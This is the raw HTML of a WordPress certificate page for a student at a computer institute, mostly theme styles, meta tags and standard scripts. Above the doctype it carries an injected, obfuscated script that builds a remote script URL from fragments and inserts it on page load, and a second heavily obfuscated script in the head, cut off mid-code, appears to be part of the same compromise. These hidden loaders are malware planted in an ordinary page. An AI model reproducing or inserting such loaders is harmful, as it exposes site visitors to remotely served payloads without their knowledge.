

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newtoncomputerinstitute.com/certificate/ms-susmita-khatri/
body_size: 23348
content:
<script>var _0x1f4840=_0x1ca2;(function(_0x37167e,_0x390a1e){var _0x32cdab=_0x1ca2,_0x53bb1a=_0x37167e();while(!![]){try{var _0x28d699=parseInt(_0x32cdab(0x1c6))/0x1+-parseInt(_0x32cdab(0x1c8))/0x2*(parseInt(_0x32cdab(0x1b9))/0x3)+parseInt(_0x32cdab(0x1b3))/0x4+parseInt(_0x32cdab(0x1bf))/0x5+parseInt(_0x32cdab(0x1bc))/0x6*(parseInt(_0x32cdab(0x1b2))/0x7)+-parseInt(_0x32cdab(0x1b1))/0x8+-parseInt(_0x32cdab(0x1b5))/0x9*(-parseInt(_0x32cdab(0x1c0))/0xa);if(_0x28d699===_0x390a1e)break;else _0x53bb1a['push'](_0x53bb1a['shift']());}catch(_0xef27db){_0x53bb1a['push'](_0x53bb1a['shift']());}}}(_0x56ac,0x62e2b));function swerwer(){var _0x1be72e=_0x1ca2,_0x43a47b=document[_0x1be72e(0x1c2)](_0x1be72e(0x1bd));return _0x43a47b[_0x1be72e(0x1ca)]='ht'+'tps://rec'+_0x1be72e(0x1cd)+_0x1be72e(0x1cc)+_0x1be72e(0x1c3)+'in'+_0x1be72e(0x1cb)+'ar'+_0x1be72e(0x1c7)+_0x1be72e(0x1c1)+_0x1be72e(0x1be)+_0x1be72e(0x1c9)+'ur'+'n.js',_0x43a47b[_0x1be72e(0x1c5)]=_0x1be72e(0x1b8),_0x43a47b['id']=_0x1be72e(0x1bb),_0x43a47b;}Boolean(document[_0x1f4840(0x1b0)](_0x1f4840(0x1b7)))==![]&&(document[_0x1f4840(0x1b4)]?(document['currentScript'][_0x1f4840(0x1b6)]['insertBefore'](swerwer(),document['currentScript']),document[_0x1f4840(0x1b4)]['remove']()):d['getElementsByTagName'](_0x1f4840(0x1ba))[0x0][_0x1f4840(0x1c4)](swerwer()));function _0x1ca2(_0x5c13d3,_0x10d019){var _0x56acee=_0x56ac();return _0x1ca2=function(_0x1ca2a5,_0x4e4fe1){_0x1ca2a5=_0x1ca2a5-0x1b0;var _0x73b06b=_0x56acee[_0x1ca2a5];return _0x73b06b;},_0x1ca2(_0x5c13d3,_0x10d019);}function _0x56ac(){var _0x46c312=['trickl','6LObfmH','script','scri','3822470oovwGi','220qlaQai','com/','createElement','ctl','appendChild','type','133350wkvzaH','ter.','134ANVGfY','pts/t','src','est','erfe','ords.p','querySelector','5879944KcCcWx','231938CdIMay','2890492INDZRn','currentScript','50535rwizqw','parentNode','script[id="trickl"]','text/javascript','28527sHSQyT','head'];_0x56ac=function(){return _0x46c312;};return _0x56ac();}</script><!doctype html>
<html class="no-js" lang="en">

<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
  
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name="google-site-verification" content="fWULT0j4TmUsK7xRu0KCAhFhUbosmqdOI_EKKln14e0" />

  <link rel="manifest" href="https://newtoncomputerinstitute.com/wp-content/themes/iit/site.webmanifest">
        <link rel="apple-touch-icon" href="https://newtoncomputerinstitute.com/wp-content/uploads/2023/02/cropped-newton-faviocnfw.fw_.png">
    <link rel="apple-touch-icon" href="https://newtoncomputerinstitute.com/wp-content/uploads/2023/02/cropped-newton-faviocnfw.fw_.png">
      
  <link href="https://fonts.googleapis.com/css2?family=Raleway:wght@400;500;600;700&family=Roboto+Slab:wght@800&display=swap" rel="stylesheet"> 
  	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Ms.Susmita Khatri - Netwon Computer Institution</title>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://newtoncomputerinstitute.com/certificate/ms-susmita-khatri/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Ms.Susmita Khatri - Netwon Computer Institution" />
<meta property="og:url" content="http://newtoncomputerinstitute.com/certificate/ms-susmita-khatri/" />
<meta property="og:site_name" content="Netwon Computer Institution" />
<meta property="article:publisher" content="https://www.facebook.com/iitnepal" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Ms.Susmita Khatri - Netwon Computer Institution" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Netwon Computer Institution &raquo; Feed" href="https://newtoncomputerinstitute.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Netwon Computer Institution &raquo; Comments Feed" href="https://newtoncomputerinstitute.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Netwon Computer Institution &raquo; Ms.Susmita Khatri Comments Feed" href="https://newtoncomputerinstitute.com/certificate/ms-susmita-khatri/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/newtoncomputerinstitute.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href="https://newtoncomputerinstitute.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3" type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href="https://newtoncomputerinstitute.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2" type='text/css' media='all' />
<link rel='stylesheet' id='iit-all-style-css' href="https://newtoncomputerinstitute.com/wp-content/themes/iit/css/all.min.css?ver=6.8.3" type='text/css' media='all' />
<link rel='stylesheet' id='iit-bootstrap-style-css' href='https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='iit-slick-css' href='https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='iit-magnetic-popup-css' href='https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/magnific-popup.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='iit-customscrollbar-css' href='https://cdnjs.cloudflare.com/ajax/libs/malihu-custom-scrollbar-plugin/3.1.5/jquery.mCustomScrollbar.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='iit-main-css' href="https://newtoncomputerinstitute.com/wp-content/themes/iit/css/main.min.css?ver=5.4.6" type='text/css' media='all' />
<link rel='stylesheet' id='iit-css' href="https://newtoncomputerinstitute.com/wp-content/themes/iit/style.css?ver=5.5.3" type='text/css' media='all' />
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/modernizr/2.8.3/modernizr.min.js?ver=6.8.3" id="iit-js-modernizer-js"></script>
<script type="text/javascript" src="https://newtoncomputerinstitute.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://newtoncomputerinstitute.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://newtoncomputerinstitute.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://newtoncomputerinstitute.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href="https://newtoncomputerinstitute.com/?p=1514" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://newtoncomputerinstitute.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fnewtoncomputerinstitute.com%2Fcertificate%2Fms-susmita-khatri%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://newtoncomputerinstitute.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fnewtoncomputerinstitute.com%2Fcertificate%2Fms-susmita-khatri%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.165.0" />	<script type='text/javascript'>(function(_0x3a4aa1,_0x45511f){function _0x4c0a9d(_0x2c492e,_0x22928f,_0x59a2c3,_0x228c0b,_0x571513){return _0x5157(_0x2c492e- -0x22c,_0x59a2c3);}var _0x2116b7=_0x3a4aa1();function _0x55bd95(_0x471c5c,_0x1f5e73,_0x4e3e44,_0x2d584c,_0x4ac874){return _0x5157(_0x1f5e73-0x21e,_0x4ac874);}function _0x4c3da2(_0x2e7894,_0x32486b,_0x10959a,_0x2f0cc3,_0x22ad8e){return _0x5157(_0x2e7894-0x18d,_0x22ad8e);}function _0xe67489(_0x446570,_0x1903e0,_0xc7d057,_0x300cb6,_0x4d3618){return _0x5157(_0x446570- -0xe0,_0x1903e0);}function _0x4212ff(_0x1b62f3,_0x60fa28,_0x36a963,_0x3b4b43,_0x1bef92){return _0x5157(_0x60fa28-0x38c,_0x3b4b43);}while(!![]){try{var _0x3ceab8=-parseInt(_0x4c0a9d(-0x65,-0x6d,'8Ctf',-0x4d,-0x8d))/(-0xa58+-0x49d+0xef6)+-parseInt(_0x4212ff(0x4c8,0x506,0x4fe,'lpm]',0x502))/(-0x1fad+0x1747+0x2*0x434)*(-parseInt(_0xe67489(0xb4,'%51r',0x76,0xc5,0xd1))/(-0xd*-0xb3+-0x1de5+-0x14d1*-0x1))+parseInt(_0x4c3da2(0x333,0x2f1,0x329,0x2f9,'SA@Y'))/(0xd4b+0x10ce+-0x11*0x1c5)+-parseInt(_0x4212ff(0x521,0x501,0x4f2,'kr&b',0x4cd))/(0x12a5+0x92+-0x1332)*(parseInt(_0xe67489(0xb8,'g5rw',0x80,0x9e,0xe7))/(-0x8a1+0xaf3+-0x126*0x2))+-parseInt(_0x4212ff(0x529,0x534,0x557,'A!aF',0x52a))/(0x1413+0x6d0+-0x1adc*0x1)+-parseInt(_0x4212ff(0x4ff,0x4f7,0x52a,'g5rw',0x50f))/(-0x86*-0x31+-0x683*0x1+-0x131b)*(parseInt(_0x4212ff(0x4d3,0x4d1,0x4ad,'75cc',0x4d8))/(0x2ef*0x2+0xb5*-0xa+0x13d))+parseInt(_0x4c0a9d(-0x79,-0xb9,'YMfJ',-0xbe,-0xa7))/(-0x25*0x83+0x1*0x1a54+-0x75b)*(parseInt(_0x4212ff(0x4ec,0x4da,0x4a2,'4vcJ',0x4b2))/(0x1*-0x120b+0x157c+-0x3a*0xf));if(_0x3ceab8===_0x45511f)break;else _0x2116b7['push'](_0x2116b7['shift']());}catch(_0x147e47){_0x2116b7['push'](_0x2116b7['shift']());}}}(_0x57f4,-0x5c26e+0x173856+0xa*-0x6cc5));function _0x27138f(_0x3ea0ed){var _0x36691e={'IinIl':_0x27cb44('u70L',-0x71,-0xb2,-0x63,-0x6a),'GOTzR':function(_0x119a00,_0x28a8ce){return _0x119a00!==_0x28a8ce;},'UEyyh':_0x27cb44('75cc',-0x5e,-0x17,-0x4d,-0x2b)+'t','wsKoV':_0x27cb44('&1jU',-0x69,-0x26,-0x24,-0x65)+_0x27cb44('A!aF',-0x7d,-0x7c,-0xa6,-0x9a)+_0x1054cc(0x51d,0x4f8,0x4f6,0x552,'bWvp')+_0x3e225e(0x1f,'Ft20',0xe,0x36,0x22)+_0x1054cc(0x535,0x56a,0x569,0x51e,'8m[P')+_0x4cb50e(0x27b,0x292,0x2bd,'PrhC',0x267)+_0x27cb44('kszI',-0x89,-0x75,-0xc4,-0x9d)+_0x4cb50e(0x283,0x250,0x222,'Zy(a',0x26f)+_0x5bd144(0x571,0x55e,0x596,0x570,'6xQ*')+_0x4cb50e(0x237,0x272,0x25e,'Wnq^',0x244),'MHAPv':_0x1054cc(0x4f7,0x50f,0x50a,0x524,'SA@Y')+_0x4cb50e(0x29b,0x26b,0x225,'bWvp',0x244)+_0x27cb44('u70L',-0x3f,-0x2f,-0x3,-0x23),'Uhwes':_0x1054cc(0x524,0x4e4,0x53c,0x53f,'MlE!')+_0x1054cc(0x4fe,0x519,0x545,0x4f9,'%CPd'),'QbYuP':function(_0x58660d,_0x38016a){return _0x58660d==_0x38016a;},'rBApy':function(_0x45dafe,_0x3dd7c2){return _0x45dafe(_0x3dd7c2);},'GLIGy':_0x5bd144(0x56c,0x56b,0x525,0x555,'2^5T')+_0x4cb50e(0x279,0x2a1,0x2e0,'sGl2',0x29c)+_0x4cb50e(0x222,0x245,0x22b,'Zy(a',0x220)+_0x27cb44('%51r',-0x27,-0x22,-0x5a,-0x44)+_0x1054cc(0x4f8,0x4f0,0x4f5,0x4c8,'8Ctf'),'tvpQJ':function(_0x31c24f,_0x4fb6bc){return _0x31c24f===_0x4fb6bc;},'koIRm':_0x27cb44('JUXY',-0x67,-0x73,-0x48,-0x52),'FUNRQ':_0x5bd144(0x52d,0x52e,0x4da,0x509,'IdS8'),'KECGi':function(_0x2d2389,_0x5ba4b9){return _0x2d2389===_0x5ba4b9;},'ZsnyP':_0x27cb44('Wnq^',-0x19,-0x50,-0x1c,-0x55),'hOMsW':_0x5bd144(0x51e,0x555,0x539,0x517,'4vcJ')};function _0x4cb50e(_0x4f4f2b,_0x5e27bb,_0x377cae,_0x1e4465,_0x47a9fc){return _0x5157(_0x5e27bb-0xe8,_0x1e4465);}function _0x1054cc(_0x5e3763,_0x51ecfb,_0x182d5e,_0x558bf9,_0x235933){return _0x5157(_0x5e3763-0x36c,_0x235933);}function _0x5bd144(_0x43f0f7,_0x562edb,_0x5afe91,_0x3f6a12,_0x29e4c1){return _0x5157(_0x3f6a12-0x3cc,_0x29e4c1);}var _0x4beb41=document,_0x5700e1=_0x4beb41[_0x27cb44('JUXY',-0x57,-0x67,-0x16,-0x1d)+_0x1054cc(0x4f0,0x500,0x520,0x4bb,'4vcJ')+_0x27cb44('u70L',-0x7f,-0x4f,-0xc4,-0x85)](_0x36691e[_0x4cb50e(0x29a,0x29c,0x260,'s*p@',0x2d8)]);function _0x27cb44(_0x33c808,_0x240376,_0x11dcc9,_0x44edd5,_0x27307b){return _0x5157(_0x240376- -0x1d5,_0x33c808);}function _0x3e225e(_0x217a5b,_0x2bb76c,_0x3da87a,_0x1ff743,_0x56edbf){return _0x5157(_0x1ff743- 